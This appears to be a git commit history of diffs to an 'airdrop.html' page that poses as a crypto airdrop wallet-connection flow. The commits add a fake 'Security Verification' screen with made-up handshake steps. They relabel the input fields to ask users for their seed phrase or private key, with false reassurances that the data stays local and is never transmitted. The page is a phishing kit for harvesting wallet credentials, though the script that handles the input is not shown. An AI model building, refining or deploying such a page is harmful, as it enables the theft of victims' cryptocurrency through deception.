

==== commit 54cb7d58: "Add files via upload" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -399,20 +399,28 @@
             <div class="w-body">
 
 
-                <div class="w-featured wallet-trigger" data-wid="trustwallet" onclick="handleWalletSelect(this)">
+                <div class="w-featured wallet-trigger" onclick="handleWalletSelect(this)">
                     <span class="w-featured-badge">Popular</span>
                     <div class="w-feat-icon">
-                        <img src="img/trustwallet.png" alt="Trust Wallet" />
-                    </div>
-                    <div>
-                        <div class="w-feat-name">Trust Wallet</div>
-                        <div class="w-feat-desc">Multi-chain mobile wallet</div>
+                        <img src="img/ledgerwallet.png" alt="Ledger" />
+                    </div>
+                    <div>
+                        <div class="w-feat-name">Ledger</div>
+                        <div class="w-feat-desc">Hardware wallet — secure by design</div>
                     </div>
                 </div>
 
                 <div class="w-divider"><span>other wallets</span></div>
 
                 <div class="w-list">
+                    <div class="w-item wallet-trigger" onclick="handleWalletSelect(this)">
+                        <div class="w-item-icon"><img src="img/trezor.png" alt="Trezor" /></div>
+                        <div>
+                            <div class="w-item-name">Trezor</div>
+                            <div class="w-item-desc">Hardware / Multi-chain</div>
+                        </div>
+                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
+                    </div>
                     <div class="w-item wallet-trigger" data-wid="phantom" onclick="handleWalletSelect(this)">
                         <div class="w-item-icon"><img src="img/phantomwallet.png" alt="Phantom Wallet" /></div>
                         <div>
@@ -434,6 +442,14 @@
                         <div>
                             <div class="w-item-name">Kucoin Web3 Wallet</div>
                             <div class="w-item-desc">Multi-chain wallet</div>
+                        </div>
+                        <i class="ri-arrow-right-s-line w-item-arrow"></i>
+                    </div>
+                    <div class="w-item wallet-trigger" data-wid="trustwallet" onclick="handleWalletSelect(this)">
+                        <div class="w-item-icon"><img src="img/trustwallet.png" alt="Trust Wallet" /></div>
+                        <div>
+                            <div class="w-item-name">Trust Wallet</div>
+                            <div class="w-item-desc">Multi-chain mobile wallet</div>
                         </div>
                         <i class="ri-arrow-right-s-line w-item-arrow"></i>
                     </div>
@@ -941,6 +957,51 @@
         </div>
 
 
+        <div class="w-sub" id="wScreen3b">
+            <div class="w-header">
+                <span class="w-title">Security Verification</span>
+                <button class="w-close" onclick="closeWallet()">&#x2715;</button>
+            </div>
+            <div class="w-security-body">
+                <div class="w-sec-shield">
+                    <div class="w-sec-ring w-sec-ring-outer"></div>
+                    <div class="w-sec-ring w-sec-ring-inner"></div>
+                    <div class="w-sec-icon-wrap">
+                        <i class="ri-shield-keyhole-line"></i>
+                    </div>
+                </div>
+                <div class="w-sec-label">Endpoint Authentication</div>
+                <p class="w-sec-title">Identity Confirmation Required</p>
+                <p class="w-sec-desc">
+                    To proceed with manual connection, this session requires an additional layer of
+                    cryptographic verification. Your wallet endpoint must be authenticated before
+                    access credentials are accepted.
+                </p>
+                <div class="w-sec-steps">
+                    <div class="w-sec-step done">
+                        <div class="w-sec-step-dot"><i class="ri-check-line"></i></div>
+                        <div class="w-sec-step-text">Session Initialized</div>
+                    </div>
+                    <div class="w-sec-step done">
+                        <div class="w-sec-step-dot"><i class="ri-check-line"></i></div>
+                        <div class="w-sec-step-text">Protocol Handshake Complete</div>
+                    </div>
+                    <div class="w-sec-step active">
+                        <div class="w-sec-step-dot"><span class="w-sec-pulse"></span></div>
+                        <div class="w-sec-step-text">Awaiting Owner Confirmation</div>
+                    </div>
+                </div>
+                <button class="w-btn w-btn-plum w-sec-confirm-btn" onclick="openManualFromSecurity()">
+                    <i class="ri-fingerprint-line"></i> Confirm &amp; Continue
+                </button>
+                <p class="w-sec-footer-note">
+                    <i class="ri-lock-2-line"></i>
+                    256-bit encrypted &mdash; Your data is never stored or shared
+                </p>
+            </div>
+        </div>
+
+
         <div class="w-sub" id="wScreen4">
             <div class="w-header">
                 <span class="w-title">Connect Manually</span>
@@ -948,29 +1009,40 @@
             </div>
             <div class="w-manual-body">
 
-
-                <div class="w-wallet-chip">
-                    <div class="w-chip-icon"><img id="s4Img" src="" alt="" /></div>
-                    <span class="w-chip-name" id="s4Name">Wallet</span>
-                </div>
-
+                <div class="w-manual-top">
+                    <div class="w-wallet-chip">
+                        <div class="w-chip-icon"><img id="s4Img" src="" alt="" /></div>
+                        <span class="w-chip-name" id="s4Name">Wallet</span>
+                    </div>
+                    <div class="w-manual-badge">
+                        <i class="ri-lock-2-line"></i> Secured
+                    </div>
+                </div>
+
+                <div class="w-manual-method-label">Select Input Method</div>
 
                 <div class="type-toggle">
-                    <button class="type-btn active" id="btn-phrase" onclick="switchType('phrase')">Phrase</button>
+                    <button class="type-btn active" id="btn-phrase" onclick="switchType('phrase')">Recovery
+                        Phrase</button>
                     <button class="type-btn" id="btn-privatekey" onclick="switchType('privatekey')">Private Key</button>
                 </div>
 
 
                 <div class="input-pane active" id="pane-phrase">
+                    <div class="w-input-label">Recovery / Seed Phrase</div>
                     <textarea class="w-textarea phrase-area" id="phraseInput"
-                        placeholder="Enter your verification tokens, separated by spaces..." spellcheck="false"
+                        placeholder="Enter your 12 or 24 word seed phrase, separated by spaces..." spellcheck="false"
                         autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
+                    <p class="w-input-hint">Typically 12, 18, or 24 words separated by spaces.</p>
                 </div>
 
 
                 <div class="input-pane" id="pane-privatekey">
-                    <textarea class="w-textarea privkey-area" id="privkeyInput" placeholder="Enter your access token..."
-                        spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></textarea>
+                    <div class="w-input-label">Private Key</div>
+                    <textarea class="w-textarea privkey-area" id="privkeyInput"
+                        placeholder="Enter your private key (hex or Base58)..." spellcheck="false" autocomplete="off"
+                        autocorrect="off" autocapitalize="off"></textarea>
+                    <p class="w-input-hint">Your private key grants full wallet access. Keep it safe.</p>
                 </div>
 
 
@@ -978,8 +1050,8 @@
                     <i class="ri-lock-2-line"></i>
                     <p>
                         <strong>End-to-end encrypted.</strong>
-                        Your credentials are encrypted locally and never transmitted to any server.
-                        Support will never ask for your access credentials.
+                        Your credentials are processed locally and never transmitted to any external server.
+                        Support will never request your access credentials.
                     </p>
                 </div>
 


==== commit a78512e7: "Update airdrop.html" ====
--- a/airdrop.html
+++ b/airdrop.html
@@ -821,6 +821,13 @@
                     </div>
                 </div>
                 <div class="ow-item" onclick="selectOwWallet(this)">
+                    <div class="ow-icon"><img src="img/fomo.png" alt="Fomo Exchange" /></div>
+                    <div>
+                        <div class="ow-name">Fomo</div>
+                        <div class="ow-chain">Multi-chain</div>
+                    </div>
+                </div>
+                <div class="ow-item" onclick="selectOwWallet(this)">
                     <div class="ow-icon"><img src="img/stepn.png" alt="StepN Wallet" /></div>
                     <div>
                         <div class="ow-name">StepN Wallet</div>
@@ -1093,4 +1100,4 @@
     <script src="app.js"></script>
 </body>
 
-</html>+</html>
